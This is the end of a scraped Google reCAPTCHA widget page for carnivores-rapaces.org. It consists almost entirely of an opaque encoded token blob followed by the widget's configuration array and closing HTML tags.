oXCuVEiZcKJw77ClMKdOcOLw63DiMOWdGwAI8KHIcOcwrXCtknDjMKvVDHCssO4aQLDpcOBbBpiwoFZwocFwp3CtHvDj8Okw48eU8OlLsOZG8K/Q8ODQsO1QMKVCMKtwrc8woQlwr44wrMHUMKrXRrCqcKydHUgWyNzIMOvb8KAJ8KDwqkOXjXCsl/Cjn3DvMK4wod0GAbDkcK2wrvCssO6wqjCvcOIwqZ5dcK1BD1ZwrrCrsOqYCvCvkBYdMK0DTvDucK3wqJ0DcOhwoFWw4fDssObPDoKwp/CmMKJOHg3w6zCjirDpE3Di8KCCMK0OykvwoLDlTjDv2XDs2ltw71KaMOZwq3ChjBAwq9vwrooRMKrwp0uBAHDoz/Dl8Kgwq1pIsKPw6tLw7F6wo1jw6tywpE2w5nCtcK1GkDCs1Jhw6k6wpXDp0XDn3B9w74Awo50w6oKwozDp3oBd8KKBsOCw6/ClMKywrZDwozDk8OQwqDCulISwr0hw4HDrD/[base64]/wq/[base64]/Cm8OHSnEzw77DvSLCugnCn1Q5P3N8TQPDhcKtMTIhwrPCrnvCpW7CmMKSwqTDqcO3dTnCg1bCgTVAEVDCpxjCi0TCvcOpDyLDhsKZw7/DnVBUw5dTw4LCvQ/ClcKgN8OEw7bDvsOKwo3CtC9hw4TDqi1Rw4LCssKBwojDh0VOwoDCs2rCsMK1MMKEwr7Cv0o+wpt6eDjDh8KBwrpdwoRhV3Aiw57DiklRwqRgwpfDgxc1MjpIw5c8wonCulMXwqZXw4jDvHjDhMObGMOYw4LDjcKpUMOpw6gTYcKAwrk2wpARwqTDj8OFHS8swq/ClcKGwpoNw4bDvFbDhcONSwfDgj9HwoTCpsKqw7Fcw71MS8KlQS8tY3dPJcKdJ8KIwq9TcR3Cv8ONaXLCvMOcwrXDtMK7wqwjcMK8JMOBJcOdT0Acw7czOAzCjMKLwp8gwoYCPBMUwrrDgyXCncO1w4cuw7NsRMOATsKpwrY3w6chwrjDmBPDuMKHMjgbwoDDogjCtH/CiVnCgU3DlA3CscONwq5XesOvVmVHA8KlUMK6Mi9YKCLCpyzDpMO0w7bCrQp2wpc0VDovwpUdwqALw73CnGrCkgpBw7csHl/Dn8K0w7bDj8OePAlrc8OEQVsawp01b8K3Q8OtZcK1wrJ8w6PDksKMw5F7w4NMWcKFw5TDo2XCsStmw7rCjcO9OsKswpdhDlPCrBjCs8KJQsO/JsKjbSDCvVAxDsKiw6LDpMOtwpBQw6rDpsK7JMOQHUN7CMKKFCl3alrChsK7w5Ysw6fDsBLDv8OfW8KQw6JBX8KXw7DDk8KUAnnCi3PCi8K8MMKTw4/Co1rCqgoUXcOrdsKEw4TDiRDDncOEwp7CqMKBw5gQAiLDhcO1Jkt5YcKbwo9Ow6ASwrPDonZNwrs+wpjCogosYGwfAiLCg8OteMKIeQIWw6RZbsONwrgZT8K0wp08w43DkWUgbcKZUFBxOcOlKjXDllLDncOaNQfDrDx5woFYCm8Zw6/[base64]/CjcOgw4IHImzDmsKjwrJ+wqTCixNTYHfDkijCtsKIV0DCpcOZDwBCYcOsE8KeeMOZwo8cwq/CkiZwNsKSQ8O+AMKgPcOLVTTChGrCpkfDvcKtOsOIG8K8w7R9XsOXe8Orwph/wp8cWk9IecOJdSHDl8KDwrrDucKww7vCu8OqP8KjbMOUQMKVH8OQwpJ0wqPCkiTCkl5qbVvCrsKGJWPDrjEjZlTCkXc/wphPOcKpYBPDvgROw6ILwrzCpQHCvsOQw7V4w4cSw58CYjfDscOVwphdcG5mwrTCnB3CpMOnH8OLfsOOwp3CkTBLGRdvSTbCj3vDhyfDq2nColMoQjU8a8KlXzzCmXvDlEbDlsKuw7PDoMOVK8Kjwpk2MsOZNsOAw4zCoVfChw5rOMKIw784OnxBbksgHcObakTDqMO/w5kWw7x5wrhCOgHDpSbCqcOJw7fCqFIIw6vDiWxrw47CjD/CkgR9FAfCicKmw5TCn8KCwqdGw5HDnyjCmcOHw5/[base64]/IcKYSm3Dg8Kvwr/[base64]/XFxcwoVPwqnCk0hhQDXDiDnCm8OeDMKkwrjDs2FqPsKfwqANQ8OeBQDDkStPPnIgHHPClsOdw5XDmcKMwrjDtMOpYMOHVxUgw6vDgFJFwo5uQsKxfVbCosK3wpbCjcOTw4/Dq8OtDMK+KcOMw6zCgQPCo8Kew7dyZG9uwoHDoMOZc8OWC8KpHsK/w6saE1s5RCJaQW7DoQnDmn/[base64]/[base64]/fyPCo3jDt8OEw4bCqwvCl8KZEsKmw5sow4XDssKLw7lkD8KkHcOEw4bDrw5oLkTDmSDCsSzDr8Krd8OgchAmw4JSHVDCq8OcCMKjw7ANwoEjw7AGwprDv8KNwrbDnDsMEV/DhcOsw6LDh8KBwqbDtAJJwrxyw53Dm1bCgsOnf8KTwoHDq8OYXcOIcUMqL8OVwpjDjCvDqsKcXcKqw70pwocJwprDo8Ovw5vDslDCsMKZNsKYwpvDv8KibsKywqICw6YOw4pGTMKvw4REwrk/YHjCgkLDp8Owb8OOw7DDgmXCkC0GWVrDocK1w7bDhMOcw5XCoMOWw4HDhmTCg0cdwoZTw63DncKNwrfDpsOMwozDlAvDvsOzdHI8bXZWw7TDoybCksKPfsO4QMOLw7PCksO1OsO/w4PCl3DDrMOdK8OAIRHDsnE8wr5XwrEnSsOCwozCkj4BwqN/OTFMwpvCuErDu8KdWsKpw4zDkyAmch7DnT9MYlDCvwt/w7wRVcOqwoVSQcK0wrwUwrcbO8K0BsKqw7nCpsKKwpUWO27DgEPCk20Ic2cWw607wovCq8Kew5ozUsOSw5XCkV3CgTXDkGDChcKnwodzw5fDmcOyUsOBasKcwoYrwrs1CxXDscOiwoLCi8KFDn/[base64]/[base64]/w6LCtMKHbcODw646R8Osci5Ew7jCvsKJw782NWPDhx3CjHc9JxFCw7zDhsOAwo3Dq8OvcMKfw6jCiVcCG8O/wocgwrLCk8KsGx/Cu8KBw5XCizACw6LChUkswoY1O8K/[base64]/DtEYHBcObUW4rwozDk8Kmw6JZw5bCoMO9I8OcwrfCuzzCpcK6CMOdw6TCl1vDrhXDnMOgwpk2w5PDkl/ChcKPcsOIWDvDucOBOcOnIsOGw59Tw79gw7lbUFrCjBHCnRLCksOaN21TUDnChmMLwp0AaFnCusOgbV8sCcKOwrNrw63CshzDhsKLw7MowoDDisOzw417HMOYwo9TwrTDt8OvQnHCkjbCj8K/[base64]/BcK2YjTDm8OAw4JjfFwdQMOzSCh0wq3CnMKoSsKzIsKIw7PCrcOhEMKXTcKpw57CgMOkwpYSw5bCjU0CZC1cacKufsK0e1PDlMO8w6laBmQ3w5jCkcKzUMKyKGrCisOORUZdwp8rVsKFEcKwwp0Kw7khZsOlw5IqwoURwp7Cg8OsBj0XGcOWYznDvULChsOtwqgdwpY/wqgcw5fDmcOWw5nCpVjDrDrDscO+M8KuGRInF2XDghnCh8KVC2F1YjNmJmXCtC1kekouw5/CpsKrG8K9AiAWw6TDtVrDmDvCpsOqw4nDixI2Y8OXwrQTCsOJQBXCnmnCrsKcwpVuwrDDqUTCmcKvR1ZYw5bDrsOdTMOWMcOhwoXChG3CsHUrUmHCsMOnwqPDpMKVHXTDtcOiwpvCr1wAR2/CqcOQGsKkOnrDpMOTIsOyNEPDjMOmAMKMRB7DtMK4LcOzw6E3w5V2wpnCqcOKN8KVw5M6w7Z4bQvClsOcacKlwoDCu8Ofw4dNw7HCksOHVUAPwoHDpcKiwoZ1w7nDnMKsw6M1wpPCtWbDnkV0EDcHw40Uwp/CtHDCpxDCmWNpRWAgf8OmFMKmwpvCqB3CtCjCosOWJQIPdcKFAhY/[base64]/[base64]/[base64]/CryAgw7EbfX19F8Kuw4bDi8O/wrbCrUjDqX/Cg2JdZ8OKesOtwqJcIHnCtVNbw51RwoPCqGdYwqvCkh7DgnwCdDHDriLDlyZTw7AUTsOoGcKNJUHDgsOJwqLCncKfwr7ClcOcH8OqQcOYwppAwqrDhMKCw5MCwrDDqsKPOXvCszJrwo/[base64]/CinvCtsK2wo4EwrPDvlDCr2pPwps9w4LDngEBwroJw5jCuVTCiyl5M0ICRypZwoXClsOZCMKDfxgtZcO4wqfCtsOIw63DtMOzwqcrGwvDpBMnw7IxacOAwq/DgWPDpcKXw6UKwovCpcKzfBPCncKKw6rDgU07CjvCgsOcw6F/IE8fYcKNw4TCuMO1Okc9wq/ClcOvw4vCtsKLwqBsDsKqd8Ktw79Nw4/Cu3tfQXlpF8K4bEfCncOtdWBWw6XCvcK9w7BteAfCoArDnMOeDsOVMB7CsBlcw6Q9EX3DvcOPXsKXBn9eesKTPkR/woxvw7TCssOaZRLCimhlwqHDt8ORwpNewrPDusO+wqLCrF3DlQ4UwqzCvcOEwqohK19mw6FKw44Zw5fCmGoGbkPCjWHDsggpfQQ2K8O3GDkBwp5KVAR+RX/DkUYAwpTDgMKewp8bGQvCjHQlwqQ6w6PCsSNzAcKQdhJkwrV6EMOIw5IWw5XClX06wozDrcOrOTbDnS7DkEFEwqMTDsKsw4Q4wr/CncKuw5TCqyZ4PMKtS8OjaCDClBTCocKuwr4hGsOew6YxSsOuw5pFwr1pHsKRGkfDgkfCscKEGA0Rw5gcMgLCuDtTwqzCkMO0Q8K0TMOhLsKfw4TCqsODwpkGw6ZxQl/Do094fFxCw6Y8TsKGwpouwo/Djh4/AcOyJCgee8KCwpfDhiIXwphXIwrDim7DgFHCt2zDkcOMbcK/w7d6CCJvwoNfw4hpw4c4ZknCisOnbDfDlBZMAsK7w7fCmxoGUlPDmXvDnsKqwrF8wpIaKRxFUcKlwp9jw59kw6xgVzpGa8OrwqESw7TDoMOMcsOncX0kbMOoAE5BUA3CksObF8OKQsO2fcKbw4rCrcO6w5Iew5YHw7TCpFBhSB1lwrbDtcO8wodWw6dwD1QiwozDrE/DuMKxUXrCkMOdw5bClhbCs3DCiMK4CMOSYsO4GMKdwp5LwohfMU7ClsOWa8OzCDEKRMKZfcKsw4TCucOLw7dFYn/CpMOhw6ppa8OQwqDDvHPDkxFgwrspwo8WwrjCoXh5w5bDinDDgcOITXgmEkAfwrzDi28Yw69vPQkkWCVywq9Cw7zCrD/CpyfCjQtcw7wqwogcw5JSXcKIJ0bDrmTDpsKtw5RnG0kywo/Cvjg3fcODd8KCBMOGPFwKBsKxOR1+wpALwp1ue8KDw6jCpMK8XMOhw4fCp29sNgzCl2bDvcKxMRXDncODfiV7O8KowqsxJkrDtmHCuh7Do8KGDjnChMOAwqApIl8AAnbDqxrCi8OdACtvw5h6Lg/DgcK8w4xRw7dmYMKJw7scwpPChcOCw54MPk5VCCfDosO7TgrCrMKCwqjCvcK/w5NAf8OocS9adALCkMO3wrUubmXCvsKnw5dYXB45w48NFUDDiRDCqkwHw6XDoXfCpcKVGcKcw4tpw4sQUzEFXzJiw6XDqiNMw4XCpA7Csw1gSRvCrsOwSFDCksK0dcK5woBAwp/[base64]/CvMKYwr3DrRTDg0rClxJew61UwpHCvMO1w4jCtGBaw77Drm7DpsKdwrUcw4DCg2DCjQhiV2QnASnCgMO2wq1Pwr3ChRTDnMOuw50/w6/DlsOIZ8OHJ8OiJwvCjioqw5TCrcO5wpTDuMO2G8OSJSEFwq9QG1vDq8O+wrBnw6DDv3fDuWHDksO8UMOYw7UYw7hHXkvCiEHDvAhMVAPCv3zCvMKyNjHDtXZ5w5HCu8Ojw5jClU1Jw49KKG3DhSh/w7bDpsOOJMOcfjoVKW3CpTnCn8O6wrzDo8OqwrHDosOpwqFRw4fCnsOkfTA4wpRPwrfCn1zDrsOmw5RSf8O3w7McFcK0w7l0w4QIZH3DusKWJMOmZsKAwr/DtcKFw6Z2Vjt6wrPDnVpdUFjCqMOpfz9gwojDjcKQwqwBQcKwFT53QsKwXcOkwqvDisOsGMKowq3CtMKCUcOVYcOcYzIcw7JQMmMEHMOQfFFPQV/CrsKxw7hTRGZeJ8Kqw4HCgS4KAR9ZN8KZw7/[base64]/DncKfw4XCgB/Dt3vDmnsQwrzCk3zDmMOVR8O3diIlPXLCq8Kqw79fwqlpw5FUwo/Di8K1UcK/acOawqh7KyNfT8OjSHIqwo9fHUAMwqoWwq5aegcaA15QwqbDmi3Dj27DlcOQwrE/w4HCpB/DnsO4THjDu2ALwr3CugtTYDfCmAtJw6LDsAc9wpDCm8OIw4XDoiHClzPCnmFEZRoFw6rCqyQbwqXCksOlwojDnA4/wpkrPifCqBljwpfDtsKxLg7CtsKqPVDCmD7CosKrw5jCusKKw7XDnMOJVmjDmMKPMjYaM8Kbwq/DgAMSQ3JXacKNB8KHbWPDlWTCk8O5RgnDg8KFIsOjYsKgwoZHAsOTasOtUSRSN8KLwqpsbmHDoMOaesO3EMO3fUbDm8OKw7jCq8OBPlPDqi5XwowUwrDDhsOZw4sMwpVRw4PDkMOiwr8vwr8nw40Nw6/CmcKsw5HDhyrCo8OdOBvDjnHCvwbDggXCl8KENMOAHsOqw6jCm8KGfTvCscOlw5gdQ3nChsOfOsOUDMKGYcKvZmTDnVHDvVnDkC8eBmQbcFJww6gYw7/CgA3Dn8KPT3UkHQ7DnsKow5gew51+ZQDCo8OVwrvDuMOCwrfCpzPDocOfw4M5wrvDqsKCw6BsAwLDr8KEcMKyO8KjQ8KZCcKwUsKfV1hsXSTDk0/Dh8KzEVfCr8KhwqvCg8O7w6PDpD/CkhdHw6HCvgR0bSvDliEYw4/ClD/DkzgMIxHDpg0mOMKqw4lkIGrCsMKnHMOdwq/Ck8KqwpPCuMOYwo4+woZYw4jCihozFWsJIMOVwrVtw5VdwoMswqnCvcO2JcKBOcOkUENgfiICwpB4JcKrEMOsQ8OFw5cNw7Uzw5XCkDpQTMOQw5XDhMO6w58Nw6jCiA/ClcKAZMK1PgcUS1zCssOhw5/DqcOZwrXCoCDChGVMwp9FQMKcwrbCuTLClsKxNcKiWBvCkMKBUkFQwobDnsKXXHXDiBkewpfDsVgyNXJDHUxIwpd8Ox5Ww7nCgixibm/Dq0nCtcOYwo5ow7LDksODAcOZwr08wr7CrjNMwr3DmgHCsSx+w69Kw7JjRMKkRcO6WsKNwpVIw47ChGFnwrjDg0ZLw4V2w5EeLMO2w7tcJcKjHMKywodlecOFEnrCh1nCl8K+w45mGsOlwrjDrUbDlMKnbMOWacKJwoU1LTAOwqJ0wqrDt8OgwrJdw6RyC2geFS/CrcKyX8K+w6XCsMKzw7hWwqECN8KVHWLCgcK6w53CssO2wqAHPMKSch/Cq8KDw4jDj2d4IMK+LHDDrHzCsMOTC3wyw7prCMO5wr3Cn3l/NUA2wojCmCTCjMK5w4XCtGTChsOpDWjDsVQtwqhqw4jCmhPDscOVwojDm8KidGZ+FsOhXnU7w5/DtsOjOyQnw74yw6/CiMKpXnJxLcOZwr0nBMKPLScww5nDtsOEwplNcsOiY8OCwrk3w6kLQMOXw60Kw6rCtMOUC07Cg8KDw4Vrwo5gw4HCu8K/[base64]/[base64]/[base64]/[base64]/DjsOVB8ORMyDDrilFQ8KvBlx9w67Dm3nDtMOAwpxADQ8Hw4s7w6vClcOGwpvDuMKhw6siBcOfw4gawo7DpsOxNsKEwokRUlPCgQnCgsO0wqHDrx8SwrJ1T8ORwrrDjsKJXMOCw5FUw4jCoEIMLRIXDFRuJX/CksOSwrBDfnXDpsOtEgbCmCpqwqfDnMKcwqLDiMKrAjJjPANWLFIwSFbDusKYAgcYwpfDsRXDusOCOW1Ow7IjwpdCwpfCicKtw4F/T2deG8O7WzMQw70VfsKLAhHCq8OBw7dhwpTDmsKyRsKUwrbCjUzCgG1pworDpsO1w6fDlEvDtsOfwqXCvMO7J8KGJcKTRcKBwpPDm8KINcKhw4/[base64]/CrsOFcMKjw4Arw7B6wrU6wrRGwrNHw5jCshATJsKTesOyJAnCh03CohYlSBAQwod7w6Erw5Rqw4Bzw4bCpcKxecKmwobCmUhKw4Aewo/CmQUIwpFdw7rCkcORBS7CszVjH8OhwrdJw5Y2w6PCglXDkcK6w6N7Omx5woUDw5klwpUsIyc7wqXDmcOcIcOsw4/CnUU9wodnQD5iw5LCqsKww6hXw7LDuicWwonDriNnQ8OpYsOXw6PCvGtEwqDDixUUJnHChDwrw7wgw6bDtj87wq4UbzzDjMK7wobChynDh8ONwrUVbcKubsKzNgAkwo3DghDCp8K/TmV7OQETSX/[base64]/CkMKRZEMuw6R2wrdgE8OALwpew7jDlcKWw4IIw5bDjnPDnMKwJRAiCC81w5BgAcKTw5fCiQM9w4PDuDkKWmDDhsORw5nDucKuwoQ7wofDuwRIwq7Cs8OEJ8KBwoEiwp/DhCbDmsOGIXtSGMKIwrgFSG4Zw7gBNVQRHsO5WsOgw5/[base64]/[base64]/SMO+HQ9+wpvDoVLDmcKiw7ETw4zDhx7Dp2d2X8KSw5PCt18HA8KUI2vCvMORwppQw5DCjkpTwqvCmMO+w7fDpsOYP8KcwrXDmVNvTsOmwr5CwqEowrhIGk8hPUwEN8KqwrrCscKGEcOMwo/CnndVw4HCgEhRwp9Pw4EWw584VMO/FsOJwrxQT8KfwqwTSGRFwrl2GF1pw6keJ8O4wpLDiAzCjsKbwprCoS7CnCDCicOqV8OmSsKOw5kbwoIKF8KIwrwvY8KPwrIOw6HDjTnDoUp3aAfDijE/GsKjwo/DlsO5e3TDtUMywpwmw4s0wrjCiD0keV/Dm8KQwq0twr7Dk8Kvw7glYwx6wqnDscK0w4jDucKGwqkCY8Ksw5bDssKedMO6LMOwLhtVfMOPw43CgBwbwrrDoUBtw4NZw4fDsjdTZsK/L8K8esOkesO9w4oDA8O8BTTDv8O0FMKcw5YGUlDDlsK/w4XDnybDs29QW2p+Nykvwp3Dg3zDslLDnsO+MHbDhAPDsE/CqjjCocKzwpc0w68acEYpw7jDg3ttw6HCsMOzw5/[base64]/DsVXDqsOpw61OOEvDo8O+AV/[base64]/wo0nC0Rqw53DkMKDGcK/[base64]/FEPDoMKEw6ZnwrbCvcK9w4vDjhFLEREbw45qw4MKFSvCpCUKw4zCjcOCEyglNcKDw7fCokFpwrInfMK2wpIKXCnCgirDvcKTF8KUVhMtLsKzw70gwpjCl1txJHxGGRp9w7PDhFo4w5sow5lEOxjDq8Obwp7CsyMbZ8KSLMKrwqVyFWxGw7Q1GMKbd8KRb3VpFW/DrcKPwoXCicKHOcOQwrPCkQ4Jw6fDoMKyaMKhwotjwqnDmAQ+wrPCl8O8dsOWJcKIwq7CnsOaG8OwwpJdw73CrcKnSy8/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oYLz9UohPcBzba6qlPJkoxOQXIFUV2+lwjS88HerWwI\\u003d\x22,1,0,null,1,1768571494330,0,0,[37,161,137,104],null,[172],\x22RC-g01BslkrBHxMtA\x22,null,null,null,null,null,\x220dAFcWeA6RlYizdhZwnSgPi0a8OJj2_Ul0UdsrNf6S7Uom6QW0NfOoDAEira-5VfwJUCELZzf_BTRVbsubuZ45iQVmc9xAbhbseQ\x22,1768654294403]");
    </script></body></html>